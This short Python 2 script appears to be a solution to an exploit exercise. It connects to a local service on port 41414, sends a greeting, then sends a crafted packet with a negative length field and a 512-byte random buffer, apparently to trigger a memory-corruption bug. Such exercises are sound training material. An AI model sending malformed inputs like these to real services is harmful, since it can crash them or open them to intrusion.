 lucionEstable.py
script.py
import socket
import time
import struct
import select
import string
import random, string
def randomword(length):
letters = string.ascii_lowercase
return ''.join(random.choice(letters) for i in range(length))
HOST="127.0.0.1"
PUERTO=41414
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((HOST,PUERTO))
#-----------------------------------------------------------
payload="Hello"
s.send(payload)
time.sleep(1)
#-----------------------------------------------------------
datos=s.recv(1024)
print datos
polenta="\x00\x02\x00\x00"
polenta+="\x22\x22\x22\x22"
polenta+="\x00\x02\x00\x00"
polenta+="\xd0\xff\xff\xff"
s.send(polenta)
time.sleep(1)
#-----------------------------------------------------------
polenta= randomword(0x200)
print polenta
s.send(polenta)